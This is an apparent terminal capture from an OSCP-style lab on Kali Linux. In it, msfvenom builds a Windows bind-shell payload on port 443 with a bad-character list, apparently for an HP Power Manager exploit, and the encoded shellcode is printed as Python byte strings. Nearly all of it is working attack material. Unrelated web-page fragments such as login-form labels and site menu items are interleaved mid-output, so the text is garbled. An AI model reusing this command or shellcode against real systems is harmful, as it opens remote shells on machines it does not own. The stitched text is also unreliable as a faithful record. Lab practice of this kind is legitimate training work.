 root@kali:~/oscp/10.11.1.230# msfvenom -p windows/shell_bind_tcp LHOST=10.11.0.42 LPORT=443  EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platform windows -f pyth
on > shellcode
[-] No arch selected, selecting arch: x86 from the payload
Search
Found 11 compatible encoders
Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
HP Power Manager
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 352 (iteration=0)
x86/call4_dword_xor chosen with final size 352
Login Name
Payload size: 352 bytes
Final size of python file: 1727 bytes
Password
root@kali:~/oscp/10.11.1.230# cat shellcode
buf =  b""
buf += b"\x29\xc9\x83\xe9\xae\xe8\xff\xff\xff\xff\xc0\x5e\x81"
Submit Login
buf += b"\x76\x0e\x39\x8c\x1d\x92\x83\xee\xfc\xe2\xf4\xc5\x64"
buf += b"\x9f\x92\x39\x8c\x7d\x1b\xdc\xbd\xdd\xf6\xb2\xdc\x2d"
buf += b"\x19\x6b\x80\x96\xc0\x2d\x07\x6f\xba\x36\x3b\x57\xb4"
buf += b"\x08\x73\xb1\xae\x58\xf0\x1f\xbe\x19\x4d\xd2\x9f\x38"
buf += b"\x4b\xff\x60\x6b\xdb\x96\xc0\x29\x07\x57\xae\xb2\xc0"
buf += b"\x0c\xea\xda\xc4\x1c\x43\x68\x07\x44\xb2\x38\x5f\x96"
buf += b"\xdb\x21\x6f\x27\xdb\xb2\xb8\x96\x93\xef\xbd\xe2\x3e"
buf += b"\xf8\x43\x10\x93\xfe\xb4\xfd\xe7\xcf\x8f\x60\x6a\x02"
buf += b"\xf1\x39\xe7\xdd\xd4\x96\xca\x1d\x8d\xce\xf4\xb2\x80"
buf += b"\x56\x19\x61\x90\x1c\x41\xb2\x88\x96\x93\xe9\x05\x59"
buf += b"\xb6\x1d\xd7\x46\xf3\x60\xd6\x4c\x6d\xd9\xd3\x42\xc8"
buf += b"\xb2\x9e\xf6\x1f\x64\xe4\x2e\xa0\x39\x8c\x75\xe5\x4a"
buf += b"\xbe\x42\xc6\x51\xc0\x6a\xb4\x3e\x73\xc8\x2a\xa9\x8d"
buf += b"\x1d\x92\x10\x48\x49\xc2\x51\xa5\x9d\xf9\x39\x73\xc8"
buf += b"\xf8\x31\xd5\x4d\x70\xc4\xcc\x4d\xd2\x69\xe4\xf7\x9d"
buf += b"\xe6\x6c\xe2\x47\xae\xe4\x1f\x92\x38\x37\x94\x74\x53"
buf += b"\x9c\x4b\xc5\x51\x4e\xc6\xa5\x5e\x73\xc8\xc5\x51\x3b"
buf += b"\xf4\xaa\xc6\x73\xc8\xc5\x51\xf8\xf1\xa9\xd8\x73\xc8"
buf += b"\xc5\xae\xe4\x68\xfc\x74\xed\xe2\x47\x51\xef\x70\xf6"
buf += b"\x39\x05\xfe\xc5\x6e\xdb\x2c\x64\x53\x9e\x44\xc4\xdb"
buf += b"\x71\x7b\x55\x7d\xa8\x21\x93\x38\x01\x59\xb6\x29\x4a"
buf += b"\x1d\xd6\x6d\xdc\x4b\xc4\x6f\xca\x4b\xdc\x6f\xda\x4e"
buf += b"\xc4\x51\xf5\xd1\xad\xbf\x73\xc8\x1b\xd9\xc2\x4b\xd4"
buf += b"\xc6\xbc\x75\x9a\xbe\x91\x7d\x6d\xec\x37\xfd\x8f\x13"
buf += b"\x86\x75\x34\xac\x31\x80\x6d\xec\xb0\x1b\xee\x33\x0c"
buf += b"\xe6\x72\x4c\x89\xa6\xd5\x2a\xfe\x72\xf8\x39\xdf\xe2"
buf += b"\x47"